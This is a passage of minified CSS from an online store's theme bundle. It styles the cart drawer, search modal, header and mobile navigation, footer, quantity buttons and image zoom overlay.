__progress-bar--striped[value="99"]{width:99%}.cart-goal__progress-bar--striped[value="100"]{width:100%}.cart-goal__progress-bar-icon{position:relative;left:16px;margin-left:-32px}.cart-goal__progress-bar-icon svg{width:32px;height:32px}
/*$vite$:1*/.cart-drawer{position:fixed;top:0;right:0;z-index:999999999}.cart-drawer-overlay{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;will-change:opacity;background:transparent;z-index:1}.cart-drawer .cart-drawer-container{top:0;left:auto;right:0;background:#fff;width:calc(100% - 32px);z-index:2;transition:all .325s;box-shadow:-2px 0 14px rgba(0,0,0,.12)}@media only screen and (min-width: 1024px){.cart-drawer .cart-drawer-container{width:384px;padding-top:24px}}.cart-drawer .cart-drawer-container .product-cart-wrapper{flex-grow:1;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.cart-drawer .cart-drawer-container .product-cart-wrapper::-webkit-scrollbar{display:none}.cart-drawer .cart-drawer-container .cart-drawer-wrapper{height:calc(100% - 24px)}.cart-drawer .cart-drawer-container .cart-drawer-footer{border-top:1px solid rgba(0,0,0,.08);background:#fff;will-change:opacity;padding-bottom:50px}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__item:last-child{margin-bottom:0}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__add-more{color:#0096ed}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title-wrapper,.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__price{white-space:nowrap}.cart-drawer .cart-drawer-icon-close{top:-8px;right:-12px;width:32px;height:32px}.cart-drawer .cart-drawer-icon-close:after,.cart-drawer .cart-drawer-icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.cart-drawer .cart-drawer-icon-close:before{height:2px;width:50%}.cart-drawer .cart-drawer-icon-close:after{height:50%;width:2px}.cart-drawer .cart-drawer-icon-close:before,.cart-drawer .cart-drawer-icon-close:after{background-color:rgba(0,0,0,.5)}.cart-drawer .cart-drawer-icon-close:before{height:1px}.cart-drawer .cart-drawer-icon-close:after{width:1px}.cart-drawer .cart-drawer-summary__go-to-cart{padding-top:12px;padding-bottom:12px}.cart-drawer .cart-drawer-summary__checkout{font-size:20px;line-height:26px;background-color:var(--color-success)}.cart-drawer .cart-drawer-summary__checkout svg{width:16px;height:16px}
/*$vite$:1*/.base-select select{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff}.base-select select:focus{outline:2px solid rgba(53,137,255,.64)}.base-select select.error{border-color:var(--color-warning)}.base-select select.empty{color:rgba(0,0,0,.3)}.base-select select option{color:#000}.base-select--with-prefix-icon{padding-left:34px}.base-select__icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-select__prefix-icon{bottom:0;top:0;left:0}
/*$vite$:1*/.search-modal{position:fixed;top:0;bottom:0;left:0;right:0;background-color:var(--color-background);z-index:9999999999;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal{background-color:rgba(0,0,0,.7)}}.search-modal__overlay{display:none;position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}@media only screen and (min-width: 1024px){.search-modal__overlay{display:block}}.search-modal__wrap{position:absolute;top:0;left:0;width:100%;background-color:#fff;height:auto;overflow:hidden;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal__wrap{max-height:128px}}.search-modal__wrap.searched{max-height:100vh;transition:all .5s ease}.search-modal__wrap--animation-show{animation:slide-in-top .5s ease}.search-modal__wrap--animation-close{animation:slide-out-top .5s ease}.search-modal .search-group{flex:1}@media only screen and (min-width: 1024px){.search-modal__header,.search-modal__body{max-width:544px;margin-left:auto;margin-right:auto}}.search-modal__header .search-group{border:1px solid rgba(0,0,0,.1)}.search-modal__header .svg-container:not(.currency-icon){width:40px;height:40px}.search-modal__header input{border:none;background-color:transparent}.search-modal__filters{display:flex;flex:1 1 auto;flex-direction:column}.search-modal__close-button{height:40px}.search-modal__close{font-size:14px;letter-spacing:.5px;line-height:normal}.search-modal__products{border-bottom:1px solid rgba(0,0,0,.08)}.search-modal__product-image{overflow:hidden;min-width:64px}.search-modal__product-image img{border-radius:4px;display:block;max-width:100%;object-fit:contain;object-position:center center}.search-modal__title{display:-webkit-box;max-height:56px;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.search-modal__price{color:var(--color-product-detail-price)}.search-modal__price-original{color:var(--color-product-detail-sale-price)}
/*$vite$:1*/.notification{z-index:1000;box-shadow:0 16px 24px rgba(0,0,0,.16);opacity:.8;transition:opacity .325s,transform .325s,bottom .325s}.notification__icon{font-size:20px}.notification.is-success{background:var(--color-success)}.notification.is-error{background-color:var(--color-warning)}.notification.is-info{background:var(--color-neutral)}
/*$vite$:1*/.currency-language{color:#7f7f7f}.currency-language_action{cursor:pointer;color:#000;font-size:12px;background-color:rgba(255,255,255,.2);backdrop-filter:blur(8px) saturate(124%);overflow:hidden}.currency-language_action:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(66,66,66,.08);z-index:-1}.currency-language_action svg{width:16px;height:16px}.currency-language .modal-select-currency-language_wrapper{border-bottom-color:rgba(0,0,0,.2)}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language_wrapper{margin-top:24px}}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box{height:200px;border:1px solid rgba(0,0,0,.2);overflow:auto}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul{list-style:none}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li{cursor:pointer;transition:.2s}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li.active,.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li:hover{background:rgba(0,0,0,.08)}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li svg{width:12px}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:none}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:block}}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .modal-select-currency-language_action{display:block;text-align:right}.currency-language .modal-select-currency-language .modal-select-currency-language_action .btn{width:auto}}.currency-language-mobile .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language-select__item{border-color:#ebebeb;background-color:var(--color-main-menu-background)}.currency-language-select__icon{width:12px;height:12px}.currency-language-select__icon .svg-class path{fill:var(--color-main-menu-text)}.currency-language-select__icon--small{width:8px;height:8px}.currency-language-select .mobile-nav-menu__link{line-height:1;font-size:16px}.currency-icon{color:var(--color-main-menu-text)}
/*$vite$:1*/.footer-section{background-color:var(--color-footer-background);color:var(--color-footer-text)}.footer-section:not(.footer-section--home):not(.footer-section--hide-line-top){border-top:1px solid rgba(0,0,0,.08)}.footer-section a{color:var(--color-footer-links)}.footer-section a:hover{color:var(--footer-section-a-hover)}@media only screen and (min-width: 1024px){.footer-section__footer-menu{padding-top:40px}}.footer-section .site-footer__header{color:var(--color-footer-heading)}@media only screen and (max-width: 1023px){.footer-section .site-footer__body{padding:10px 0}}.footer-section .site-footer__body--page iframe{max-width:100%!important;height:auto!important}.footer-section .site-footer__information>.subtle:not(a){color:var(--color-footer-text)}.footer-section .site-footer__information img,.footer-section .site-footer__above img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.footer-section .site-footer__information img.is-medium,.footer-section .site-footer__above img.is-medium{max-height:48px}.footer-section .site-footer__information img.is-large,.footer-section .site-footer__above img.is-large{max-height:56px}.footer-section .site-footer__menu li:last-child{margin-right:0}.footer-section .site-footer__below--main{flex-direction:column;justify-content:center;padding:0 12px}@media only screen and (min-width: 1024px){.footer-section .site-footer__below--main{flex-direction:row-reverse;justify-content:space-between;padding:0 16px}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below--main.center{flex-direction:column;justify-content:center}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below .currency-language{margin-right:0;margin-left:8px}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below .col-lg-6.order-lg-2{margin-bottom:0;justify-content:flex-end}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below .footer-copyright{justify-content:flex-start}}.footer-section .site-footer__below .footer-copyright p{color:var(--color-footer-text)}.footer-section .footer__menu.footer_line,.footer-section .footer__content.footer_line{border-bottom:1px solid var(--color-footer-border)}@media only screen and (min-width: 1024px){.footer-section .footer__menu.footer_line,.footer-section .footer__content.footer_line{border-bottom-color:transparent}.footer-section .footer__menu .site-footer__header,.footer-section .footer__content .site-footer__header{pointer-events:none}.footer-section .footer__menu .toggle_content,.footer-section .footer__content .toggle_content{display:block!important}}@media only screen and (max-width: 1023px){.footer-section .footer-item .site-footer__header{margin:10px 0 0;padding:0 0 10px}}.footer-section .footer-item .hide-heading-text{opacity:0}@media only screen and (min-width: 1024px){.footer-section__copyright-dmca{text-align:initial;margin-top:24px}}.footer-section__copyright-dmca .footer-copyright p{color:var(--color-footer-text)}.footer-section .footer-dmca{justify-content:center}@media only screen and (min-width: 1024px){.footer-section .footer-dmca{justify-content:flex-end;margin-top:0}}@media only screen and (min-width: 1024px){.footer-section .footer-dmca--center{justify-content:center}}@media only screen and (min-width: 1024px){.footer-section .footer-powered-by{margin-top:0;justify-content:flex-start}.footer-section .footer-powered-by--minimal{margin-top:16px}}.footer-section .footer-powered-by svg{width:120px;height:28px}.footer-section .footer-social .svg-container{line-height:0}.footer-section .footer-social svg{width:16px;height:16px}.footer-section .footer-social svg path{fill:var(--color-footer-social-icon)}.footer-section__line{height:1px;border-top:1px solid var(--color-footer-border)}.footer-section .payment-icon{width:32px;height:24px}@media only screen and (min-width: 1024px){.footer-section .footer-credits{justify-content:flex-end}}.footer-section__newsletter .newsletter-form input{height:40px}.footer-section__newsletter .newsletter-form>button{position:absolute;top:0;right:0;height:40px}.footer-section__newsletter .newsletter-form input{padding-right:100px}
/*$vite$:1*/.header__minimal-menu-dropdown .search-group,.header .search .search-group,.header-mobile .mobile-sub-menu .popover-left__content .search-group,.header-mobile .mobile-menu .popover-left__content .search-group{border:1px solid rgba(0,0,0,.1)}.header__minimal-menu-dropdown .svg-container:not(.currency-icon),.header .search .svg-container:not(.currency-icon),.header-mobile .mobile-sub-menu .popover-left__content .svg-container:not(.currency-icon),.header-mobile .mobile-menu .popover-left__content .svg-container:not(.currency-icon){width:40px;height:40px}.header__minimal-menu-dropdown input,.header .search input,.header-mobile .mobile-sub-menu .popover-left__content input,.header-mobile .mobile-menu .popover-left__content input{border:none;background-color:transparent}.header__minimal-nav div,.header-mobile .mobile-nav div{width:16px;height:14px}.header__minimal-nav span,.header-mobile .mobile-nav span{position:absolute;left:0;height:2px;background:var(--share-rule-span-background);transition:all .6s cubic-bezier(.5,.1,0,1.2)}.header__minimal-nav span:nth-child(1),.header-mobile .mobile-nav span:nth-child(1){top:0}.header__minimal-nav span:nth-child(2),.header-mobile .mobile-nav span:nth-child(2),.header__minimal-nav span:nth-child(3),.header-mobile .mobile-nav span:nth-child(3){top:6px}.header__minimal-nav span:nth-child(4),.header-mobile .mobile-nav span:nth-child(4){top:12px}.header__minimal-menu-dropdown,.header-mobile .mobile-sub-menu .popover-left__content,.header-mobile .mobile-menu .popover-left__content{position:absolute;width:80%;top:0;left:0;z-index:1000;padding-left:0;padding-right:0;background-color:var(--color-main-menu-background);border-color:rgba(0,0,0,.08)}.header-section .promo_banner{background-color:var(--color-announcement-bar-background)}.header-section .promo_banner *{font-size:var(--font-size-type-body-size);letter-spacing:0;color:var(--color-announcement-bar-text);margin:0;padding:0}.header-section .promo_banner.collapse-transition{transition-duration:.1s}.header-section .promo_banner--fixed{position:fixed;width:100%;top:0;left:0;z-index:1001}.header-section .cart-number{position:absolute;top:-8px;left:50%;background-color:#f20d2b;border-radius:10px;letter-spacing:0;color:#fff;font-size:10px;line-height:10px;padding:4px}.header-section .cart-container svg{width:16px;height:16px}.header-mobile{border-bottom:1px solid rgba(0,0,0,.08);background-color:var(--color-main-menu-background)}@media only screen and (min-width: 1024px){.header-mobile{display:none;height:0;border-bottom:none}}@media only screen and (max-width: 1023px){.header-mobile.mobile-nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header-mobile [id=cartstate],.header-mobile [id=overlaystate]{display:none}.header-mobile .mobile-nav,.header-mobile .search-icon,.header-mobile .login-icon,.header-mobile .cart-container{width:40px;height:40px;z-index:1}.header-mobile .mobile-nav svg path,.header-mobile .search-icon svg path,.header-mobile .login-icon svg path,.header-mobile .cart-container svg path{fill:var(--cart-container-svg-path)}.header-mobile .logo{max-width:calc(100% - 56px);flex:1}.header-mobile .logo.visible-search{max-width:calc(100% - 96px)}.header-mobile .logo.visible-search-cart,.header-mobile .logo.visible-search-account,.header-mobile .logo.visible-cart-account{max-width:calc(100% - 136px)}.header-mobile .logo.visible-search-cart-account{max-width:calc(100% - 176px)}.header-mobile .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header-mobile .logo img.is-medium{max-height:48px}.header-mobile .logo img.is-large{max-height:56px}.header-mobile .logo .logo-text{max-width:146px}.header-mobile .logo .logo-text .fit{font-weight:700;display:inline-block;white-space:normal;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style)}.header-mobile .logo--centered .logo-img{margin:auto}.header-mobile .header-wrap{background-color:var(--color-main-menu-background)}.header-mobile .mobile-menu .popover-left__overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;will-change:opacity;background:rgba(0,0,0,.8)}.header-mobile .mobile-menu .popover-left__content{position:fixed}.header-mobile .mobile-sub-menu__back{left:24px}.header-mobile .mobile-sub-menu__back .svg-container{width:24px;height:24px}.header-mobile .mobile-sub-menu__back svg{width:24px;height:24px}.header-mobile .mobile-sub-menu .popover-left__content{width:80%}.header-mobile .overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0}.header-mobile [id=cartstate]:checked~.overlay{display:block}.mobile-nav-menu{height:100%;overflow-y:auto;padding-bottom:60px}.mobile-nav-menu>li:nth-child(2){padding-top:36px}.mobile-nav-menu__link{outline:none}.mobile-nav-menu__header{list-style:none;border-bottom:1px solid #EBEBEB}.mobile-nav-menu__header-hamburger{width:20px;height:36px}.mobile-nav-menu__header-hamburger>div{width:100%;height:14px}.mobile-nav-menu__header-hamburger span{height:2px;background:var(--mobile-nav-menu-button-span-background)}.mobile-nav-menu__header-hamburger span:nth-child(1){top:0}.mobile-nav-menu__header-hamburger span:nth-child(2){top:6px}.mobile-nav-menu__header-hamburger span:nth-child(3){top:12px}.mobile-nav-menu__header-close{cursor:pointer;width:36px;height:36px}.mobile-nav-menu__header-close>div{width:16px;height:16px}.mobile-nav-menu__header-close span{height:2px;background:var(--mobile-nav-menu-button-span-background);top:8px}.mobile-nav-menu__header-close span:nth-child(1){transform:rotate(45deg)}.mobile-nav-menu__header-close span:nth-child(2){transform:rotate(-45deg)}.mobile-nav-menu__header-title{font-size:20px;color:var(--color-main-menu-text)}.mobile-nav-menu__footer{bottom:0}.mobile-nav-menu__footer .mobile-nav-menu__item{max-width:fit-content}.mobile-nav-menu__item{position:relative;display:block;margin-bottom:0;list-style:none}.mobile-nav-menu__item [role=link]{flex:1;cursor:pointer;background:none;border:none;color:var(--color-main-menu-text);text-decoration:none}.mobile-nav-menu__item [role=link]:hover{color:var(--color-main-menu-text-hover)}.mobile-nav-menu__has-sublist .icon-toggle,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle{width:36px;height:36px;background-color:#f9f9f9}.mobile-nav-menu__has-sublist .icon-toggle>div,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle>div{width:16px;height:16px}.mobile-nav-menu__has-sublist .icon-toggle span,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span{height:2px;background:var(--color-neutral);top:8px}.mobile-nav-menu__has-sublist .icon-toggle span:nth-child(2),.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span:nth-child(2){transform:rotate(90deg)}.mobile-nav-menu__has-sublist .icon-toggle span.hide,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span.hide{display:none}.mobile-nav-menu__has-sublist+.mega-menu{padding-left:16px}.mobile-nav-menu__sublist .mobile-nav-menu__link{line-height:20px}.mobile-nav-menu .mega-menu__column-menu{position:relative}.mobile-nav-menu .mega-menu__column-menu ul li{position:relative;display:flex;align-items:center;width:100%}.mobile-nav-menu .mega-menu__dropdown-title a{font-weight:700}.mobile-nav-menu .mega-menu__dropdown-content{width:100%}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link{width:100%;padding:0}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.mobile-nav-menu .mega-menu__image-caption-link img{display:block;width:100%;height:auto}.mobile-nav-menu .mega-menu__image-caption-link div{color:var(--color-main-menu-text);line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-nav-menu .mega-menu__dropdown-sub-menu__image{display:block!important}.mobile-nav-menu .mega-menu__dropdown-sub-menu li{padding:6px 0}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:first-child{padding-top:12px;border-top:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:last-child{padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-column:first-child{padding-top:12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child{margin-bottom:-12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child .mega-menu__dropdown-sub-menu li:last-child{border-bottom:none}.mobile-nav-menu .mega-menu__image-bottom{margin-top:12px}.is-noscroll .header-mobile{position:fixed;width:100%;top:0;left:0;z-index:1001}.header{background:var(--color-main-menu-background)}@media only screen and (max-width: 1023px){.header{display:none;height:0;border-bottom:none}}.header__topbar{background-color:var(--color-top-bar-background)}.header__topbar-link{color:var(--color-main-menu-text)}.header__topbar-link:hover{color:var(--color-main-menu-text-hover)}@media only screen and (min-width: 1024px){.header.nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header.nav-fixed--true .mega-menu__dropdown-menu{max-height:92vh;overflow:auto}.header.nav-inline-logo--true{border-bottom:1px solid rgba(0,0,0,.08)}.header .container-fluid__divider,.header .main-nav-wrapper__divider{background:rgba(0,0,0,.08);height:1px}.header .container-fluid--center .logo,.header .main-nav-wrapper--center .logo{justify-content:center;margin-left:auto;margin-right:auto}.header .logo:not(.logo-img){max-width:146px}.header .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header .logo img.is-medium{max-height:48px}.header .logo img.is-large{max-height:56px}.header .logo .logo-text{max-width:146px}.header .logo .logo-text .fit{display:inline-block;white-space:normal;text-transform:none;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-weight:700}.header .nav,.header .search{flex:1}.header .search .search-group{max-width:372px;border-color:var(--search-group-border-color)}.header .search .search-group svg path{fill:var(--search-group-svg-path)}.header .search .search-group input{color:var(--search-group-input-color)}.header .search .search-group input::-webkit-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input::-moz-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input:-ms-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search--hidden{visibility:hidden}.header .search-icon,.header .login-icon,.header .cart-container{width:40px;height:40px}.header .search-icon svg path,.header .login-icon svg path,.header .cart-container svg path{fill:var(--cart-container-svg-path)}.header .mega-menu{opacity:0;visibility:hidden;width:100%;position:absolute;transition:.2s all ease;transform:translateZ(0) scaleY(.9);transform-origin:top center;pointer-events:none;z-index:1001}.header .mega-menu.active{opacity:1;visibility:visible;transform:translateZ(0) scaleY(1);transition-delay:0s;pointer-events:all;background-color:#fff}.header .mega-menu__dropdown-menu{position:absolute;background-color:var(--color-main-menu-background);width:100%;z-index:1000;display:block;border:none;padding:0;margin:0;clear:both;transition:all .3s linear;animation:lazy-fade-in .3s linear none;border-top:1px solid rgba(var(--color-main-menu-text-rgb),.1);box-shadow:0 4px 2px -2px rgba(var(--color-main-menu-text-rgb),.16)}.header .mega-menu__dropdown-content{display:flex;flex-direction:row;width:100%;margin:0}.header .mega-menu__dropdown-column{display:inline-block;flex-wrap:wrap;vertical-align:top;max-width:25%;flex:0 0 25%;padding:24px 16px 28px}.header .mega-menu__dropdown-column.mega-menu__5{max-width:20%;flex:0 0 20%}.header .mega-menu__dropdown-title{border-bottom:1px solid rgba(var(--color-main-menu-text-rgb),.1);margin:0 0 8px}.header .mega-menu__dropdown-title a{display:block;color:var(--color-main-menu-text);font-weight:700}@media only screen and (min-width: 1024px){.header .mega-menu__dropdown-title a{padding:0 8px}}.header .mega-menu__column-menu{margin-bottom:12px}.header .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.header .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.header .mega-menu__image-caption-link img{display:block;width:100%;margin-left:auto;margin-right:auto}.header .mega-menu__image-caption-link div{color:var(--color-main-menu-text);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.header .mega-menu__dropdown-sub-menu{display:block!important;margin:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a{display:block;padding:4px 8px;color:var(--color-main-menu-text);letter-spacing:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a:hover{background-color:rgba(120,120,120,.14)}.header .mega-menu__dropdown-sub-menu li.mega-menu__dropdown-sub-menu__image{padding-top:6px}.header__minimal-nav{width:40px;height:40px}.header__minimal-menu-dropdown{position:fixed;top:0;left:0;height:100%;max-width:320px;transform-origin:left;transform:translate(-100%);will-change:transform;transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s}.header__minimal-menu-dropdown .mobile-nav-menu__link{transform:translate(-125%);transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s;will-change:transform}.header .header-menu-overlay{display:none;position:fixed;top:0;right:0;width:100%;height:100vh;background:rgba(0,0,0,.8);z-index:100}.header [id=menustate-minimal]:checked~.header__minimal-sidebar .header__minimal-menu-dropdown,.header [id=menustate-minimal]:checked~.header__minimal-sidebar .mobile-nav-menu__link{transform:translate(0)}.header [id=menustate-minimal]:checked~.header-menu-overlay{display:block}.fixed-header--true{position:fixed;width:100%;left:0;z-index:1001}.site-nav--has-dropdown-great-grandchild:hover .site-nav__dropdown-great-grandchild,.site-nav--has-dropdown-grandchild:hover .site-nav__dropdown-grandchild,.site-nav--has-dropdown:hover .site-nav__dropdown{opacity:1;transform:translateZ(0) scaleY(1);pointer-events:all}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{position:absolute;background-color:var(--color-main-menu-background);padding:12px 0;margin-left:0;box-shadow:0 4px 24px -4px rgba(0,0,0,.16);transition:.2s all ease;transform:translateZ(0) scaleY(.9);border-top:1px solid rgba(0,0,0,.08);transform-origin:top center;opacity:0;top:100%;z-index:1001;pointer-events:none;white-space:nowrap;width:auto;max-width:235px}@media screen and (min-width: 1441px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:275px}}@media screen and (min-width: 1600px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:300px}}.site-nav--hidden{opacity:0;visibility:hidden}.site-nav__item{display:inline-block;vertical-align:middle;margin:0;white-space:normal;padding-right:24px}.site-nav__item:last-child{padding-right:0}.site-nav__item li{display:block}.site-nav>.site-nav__item .site-nav__dropdown-grandchild{right:auto;left:100%}.site-nav__link{letter-spacing:.5px;line-height:20px;text-decoration:none;white-space:nowrap;color:var(--color-main-menu-text)}.site-nav__link.router-link-exact-active{color:var(--color-main-menu-active)}.site-nav__link:hover{color:var(--color-main-menu-text-hover)}.site-nav__link:hover .triangle.triangle-bottom{transform:rotate(180deg)}.site-nav__link .triangle{border-top-color:var(--color-main-menu-text)}.site-nav--has-dropdown:hover .site-nav__dropdown{pointer-events:auto}.site-nav__icon{display:inline-block;margin-left:8px}.site-nav__dropdown{left:0;display:block}.site-nav__dropdown .site-nav__item{padding-right:0}.site-nav__dropdown a,.site-nav__dropdown-grandchild a,.site-nav__dropdown-great-grandchild a{background-color:var(--color-main-menu-background);color:var(--color-main-menu-text)}.site-nav__dropdown a:hover,.site-nav__dropdown-grandchild a:hover,.site-nav__dropdown-great-grandchild a:hover{background-color:var(--site-nav-dropdown-great-grandchild-a-hover-background-color);color:var(--color-main-menu-text-hover)}.site-nav--has-grandchildren .site-nav__dropdown-link,.site-nav--has-great-grandchild .site-nav__dropdown-link{padding-right:20px}.site-nav--more-section>a{top:-1px}.site-nav--more-section .site-nav__more{background-color:var(--site-nav-more-background);width:4px;height:4px;border-radius:50%;margin:0 1px}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild{top:-12px}.site-nav__dropdown-grandchild{right:100%;margin-right:-4px}.site-nav__dropdown-great-grandchild{left:100%;margin-left:-4px}.site-nav__dropdown-link{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:8px 16px;letter-spacing:.5px;line-height:20px;text-transform:none;text-decoration:none;text-align:left}.site-nav__dropdown-link .site-nav__icon{position:absolute;top:50%;right:8px}
/*$vite$:1*/.custom-options-warning{font-size:14px}
/*$vite$:1*/.base-select select{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff}.base-select select:focus{outline:2px solid rgba(53,137,255,.64)}.base-select select.error{border-color:var(--color-warning)}.base-select select.empty{color:rgba(0,0,0,.3)}.base-select select option{color:#000}.base-select--with-prefix-icon{padding-left:34px}.base-select__icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-select__prefix-icon{bottom:0;top:0;left:0}
/*$vite$:1*/.button-quantity{min-width:40px}.button-quantity input{border:none;outline:none;min-height:auto;margin:0;padding:0;text-align:center}.button-quantity input::-webkit-inner-spin-button,.button-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.button-quantity__layout-horizontal{border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:var(--shape-round-border-radius-4)}.button-quantity__layout-horizontal input{width:48px;height:48px;border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-horizontal__control__increase,.button-quantity__layout-horizontal__control__decrease{width:24px;height:24px}.button-quantity__layout-horizontal__control__increase:hover,.button-quantity__layout-horizontal__control__decrease:hover{cursor:pointer}.button-quantity__layout-horizontal__control__increase{border-bottom:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical{border:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical input{width:54px;height:32px}.button-quantity__layout-vertical__increase{border-left:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__decrease{border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__increase,.button-quantity__layout-vertical__decrease{width:32px;height:32px}.button-quantity__layout-vertical__increase:hover,.button-quantity__layout-vertical__decrease:hover{cursor:pointer}
/*$vite$:1*/.media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;display:flex;justify-content:center;align-items:center;overflow:hidden}.media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.8)}.media-zoom__container{width:65%;max-width:945px;padding-top:64px;padding-bottom:64px;display:flex;max-height:100vh;justify-content:center;background-color:var(--color-background);position:relative}.media-zoom__close{position:absolute;right:0;top:0;z-index:1;cursor:pointer}.media-zoom__close-icon{fill:#555550}.media-zoom__carousel{margin:auto;width:58.73%}.media-zoom .VueCarousel .VueCarousel-slide{max-width:100%}.media-zoom .VueCarousel .VueCarousel-navigation-button{background-color:rgba(0,0,0,.1)}@media only screen and (max-width: 1023px){.media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0}.media-zoom__carousel{width:100%}.media-zoom .VueCarousel .VueCarousel-navigation{display:none}}.thumbnail-media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;overflow:hidden}.thumbnail-media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.9)}.thumbnail-media-zoom__container{height:100%;position:relative}.thumbnail-media-zoom__close{position:absolute;right:40px;top:40px;z-index:1000;cursor:pointer}.thumbnail-media-zoom__close-icon{fill:#bfbfbf;height:32px;width:32px}.thumbnail-media-zoom__carousel{height:100%}@keyframes rotate{to{transform:rotate(1turn)}}.thumbnail-media-zoom__carousel img[lazy=loaded]{opacity:1}.thumbnail-media-zoom__carousel__zoomed{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1001;background-color:#fff;overflow:auto}.thumbnail-media-zoom__carousel__zoomed img{margin:auto;display:block;max-width:unset}@media only screen and (max-width: 1023px){.thumbnail-media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0;padding:0}.thumbnail-media-zoom__close{right:16px;top:16px}.thumbnail-media-zoom__close-icon{height:24px;width:24px}.thumbnail-media-zoom__carousel{width:100%}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;width:100%;object-fit:contain;max-height:calc(100vh - 